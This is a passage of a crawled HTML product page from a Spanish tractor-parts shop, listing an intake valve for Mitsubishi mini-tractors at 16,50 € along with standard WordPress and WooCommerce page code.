

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minitractoreszaragoza.com/producto/valvula-de-admision-2/
body_size: 61703
content:
<!DOCTYPE html><html lang="es" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4438 html_cart_at_menu av-cookies-no-cookie-consent av-no-preview html_text_menu_active "><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_902e21a1778b3500c3c3a44e5436d20c.css" rel="stylesheet"><link media="screen" href="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_0f504f612777a5dc876b7d3595afc0b0.css" rel="stylesheet"><title>VALVULA DE ADMISION - MiniTractoresZaragoza</title><link rel="canonical" href="https://www.minitractoreszaragoza.com/producto/valvula-de-admision-2/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="VALVULA DE ADMISION - MiniTractoresZaragoza" /><meta property="og:description" content="Valvula de Admision." /><meta property="og:url" content="https://www.minitractoreszaragoza.com/producto/valvula-de-admision-2/" /><meta property="og:site_name" content="MiniTractoresZaragoza" /><meta property="article:modified_time" content="2025-06-05T15:23:22+00:00" /><meta property="og:image" content="http://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-scaled.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="2560" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tiempo de lectura" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.minitractoreszaragoza.com/producto/valvula-de-admision-2/","url":"https://www.minitractoreszaragoza.com/producto/valvula-de-admision-2/","name":"VALVULA DE ADMISION - MiniTractoresZaragoza","isPartOf":{"@id":"https://www.minitractoreszaragoza.com/#website"},"primaryImageOfPage":{"@id":"https://www.minitractoreszaragoza.com/producto/valvula-de-admision-2/#primaryimage"},"image":{"@id":"https://www.minitractoreszaragoza.com/producto/valvula-de-admision-2/#primaryimage"},"thumbnailUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-scaled.jpg","datePublished":"2022-01-11T18:40:54+00:00","dateModified":"2025-06-05T15:23:22+00:00","breadcrumb":{"@id":"https://www.minitractoreszaragoza.com/producto/valvula-de-admision-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.minitractoreszaragoza.com/producto/valvula-de-admision-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.minitractoreszaragoza.com/producto/valvula-de-admision-2/#primaryimage","url":"https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-scaled.jpg","contentUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-scaled.jpg","width":1920,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.minitractoreszaragoza.com/producto/valvula-de-admision-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.minitractoreszaragoza.com/inicio/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://www.minitractoreszaragoza.com/productos/"},{"@type":"ListItem","position":3,"name":"VALVULA DE ADMISION"}]},{"@type":"WebSite","@id":"https://www.minitractoreszaragoza.com/#website","url":"https://www.minitractoreszaragoza.com/","name":"MiniTractoresZaragoza","description":"Mini Tractores Zaragoza","publisher":{"@id":"https://www.minitractoreszaragoza.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.minitractoreszaragoza.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.minitractoreszaragoza.com/#organization","name":"MiniTractoresZaragoza","url":"https://www.minitractoreszaragoza.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.minitractoreszaragoza.com/#/schema/logo/image/","url":"https://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1.png","contentUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1.png","width":700,"height":700,"caption":"MiniTractoresZaragoza"},"image":{"@id":"https://www.minitractoreszaragoza.com/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza &raquo; Feed" href="https://www.minitractoreszaragoza.com/feed/" /><link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza &raquo; Feed de los comentarios" href="https://www.minitractoreszaragoza.com/comments/feed/" />  <script type='text/javascript'>(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();</script> <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.minitractoreszaragoza.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='avia-dynamic-css' href='https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_single_5f981cbea86db5a0f140c1985ccba38a.css?ver=5fa9476e9a8ac' type='text/css' media='all' /> <script src="https://www.minitractoreszaragoza.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.minitractoreszaragoza.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.minitractoreszaragoza.com/wp-json/wp/v2/product/4438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.minitractoreszaragoza.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.minitractoreszaragoza.com/?p=4438' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.minitractoreszaragoza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.minitractoreszaragoza.com%2Fproducto%2Fvalvula-de-admision-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.minitractoreszaragoza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.minitractoreszaragoza.com%2Fproducto%2Fvalvula-de-admision-2%2F&#038;format=xml" />  <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza RSS2 Feed" href="https://www.minitractoreszaragoza.com/feed/" /><link rel="pingback" href="https://www.minitractoreszaragoza.com/xmlrpc.php" /> <!--[if lt IE 9]><script src="https://www.minitractoreszaragoza.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="icon" href="http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1-80x80.png" type="image/png"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript></head><body id="top" class="wp-singular product-template-default single single-product postid-4438 wp-theme-enfold  rtl_columns stretched open_sans theme-enfold woocommerce woocommerce-page woocommerce-no-js avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" ><div id='wrap_all'><header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_seperator_small_border av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" ><div  id='header_main' class='container_wrap container_wrap_logo'><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.minitractoreszaragoza.com/'><img height="100" width="300"  alt='MiniTractoresZaragoza' title='' data-src="http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractoresSinfondo-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img height="100" width="300" src='http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractoresSinfondo-300x300.png' alt='MiniTractoresZaragoza' title='' /></noscript></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.minitractoreszaragoza.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INICIO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.minitractoreszaragoza.com/empresa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">EMPRESA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.minitractoreszaragoza.com/tractores/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TRACTORES NUEVO Y OCASION</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.minitractoreszaragoza.com/aperos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">APEROS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.minitractoreszaragoza.com/tractores-nuevos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">REMOLQUES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-6"><a href="https://www.minitractoreszaragoza.com/recambios/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">RECAMBIOS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.minitractoreszaragoza.com/contacto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACTO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="  &lt;form role=&quot;search&quot; action=&quot;https://www.minitractoreszaragoza.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
 &lt;div&gt;
 &lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
 &lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Buscar' /&gt;
 &lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special "> <a href="#" aria-label="Menú" aria-hidden="false"> <span class="av-hamburger av-hamburger--spin av-js-hamburger"> <span class="av-hamburger-box"> <span class="av-hamburger-inner"></span> <strong>Menú</strong> </span> </span> <span class="avia_hidden_link_text">Menú</span> </a></li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://www.minitractoreszaragoza.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class='avia_hidden_link_text'>Carrito de Compra</span></a><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul></nav></div></div></div><div class='header_bg'></div></header><div id='main' class='all_colors' data-scroll-offset='116'><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class='container'><div class="woocommerce-notices-wrapper"></div><div id="product-4438" class="product type-product post-4438 status-publish first instock product_cat-mt14 product_cat-mt15 product_cat-mt16 product_cat-mt165 product_cat-mtx13 product_cat-mtx15 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"> <a href="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-scaled.jpg" class="" title=""  rel="prettyPhoto[product-gallery]"><img width="450" height="600"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-450x600.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-225x300.jpg 225w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-773x1030.jpg 773w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-768x1024.jpg 768w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-1152x1536.jpg 1152w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-1536x2048.jpg 1536w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-1125x1500.jpg 1125w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-529x705.jpg 529w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-scaled.jpg 1920w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-450x600.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="attachment-shop_single size-shop_single lazyload" src="[data-uri]" /><noscript><img width="450" height="600" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-450x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-450x600.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-225x300.jpg 225w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-773x1030.jpg 773w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-768x1024.jpg 768w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-1152x1536.jpg 1152w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-1536x2048.jpg 1536w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-1125x1500.jpg 1125w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-529x705.jpg 529w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185502-scaled.jpg 1920w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></a><div class='thumbnails'></div></div></div><aside class='sidebar sidebar_sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'></div></aside></div><div class='single-product-summary'><div class="summary entry-summary"><h1 class="product_title entry-title">VALVULA DE ADMISION</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>16,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p><div class="woocommerce-product-details__short-description"><p>Valvula de Admision.</p></div><form class="cart" action="https://www.minitractoreszaragoza.com/producto/valvula-de-admision-2/" method="post" enctype='multipart/form-data'><div class="quantity"> <label class="screen-reader-text" for="quantity_694506f60148f">VALVULA DE ADMISION quantity</label> <input
 type="number"
 id="quantity_694506f60148f"
 class="input-text qty text"
 name="quantity"
 value="1"
 aria-label="Product quantity"
 size="4"
 min="1"
 max=""
 step="1"
 placeholder=""
 inputmode="numeric"
 autocomplete="off"
 /></div> <button type="submit" name="add-to-cart" value="4438" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="product_meta"> <span class="posted_in">Categories: <a href="https://www.minitractoreszaragoza.com/seccion/recambios/mitsubishi-recambios/mt14/" rel="tag">MT14</a>, <a href="https://www.minitractoreszaragoza.com/seccion/recambios/mitsubishi-recambios/mt15/" rel="tag">MT15</a>, <a href="https://www.minitractoreszaragoza.com/seccion/recambios/mitsubishi-recambios/mt16/" rel="tag">MT16</a>, <a href="https://www.minitractoreszaragoza.com/seccion/recambios/mitsubishi-recambios/mt165/" rel="tag">MT165</a>, <a href="https://www.minitractoreszaragoza.com/seccion/recambios/mitsubishi-recambios/mtx13/" rel="tag">MTX13</a>, <a href="https://www.minitractoreszaragoza.com/seccion/recambios/mitsubishi-recambios/mtx15/" rel="tag">MTX15</a></span></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description"> <a href="#tab-description"> Description </a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><p>Valvula de Admision.</p></div></div></div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'><section class="related products"><h2>Related products</h2><ul class="products columns-4"><li class="product type-product post-2295 status-publish first instock product_cat-mt16 product_cat-mt165 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://www.minitractoreszaragoza.com/producto/junta-de-culata-19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img  data-lazy- width="450" height="450"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-2294 avia-img-lazy-loading-2294 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-450x450.jpg" width="450" height="450" class="wp-image-2294 avia-img-lazy-loading-2294 attachment-shop_catalog size-shop_catalog wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px"></noscript><noscript><img width="450" height="450"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-450x450.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-2294 avia-img-lazy-loading-2294 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]" /><noscript><img width="450" height="450" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-450x450.jpg" class="wp-image-2294 avia-img-lazy-loading-2294 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_102945-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></noscript><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">JUNTA DE CULATA</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></a></div></li><li class="product type-product post-2468 status-publish instock 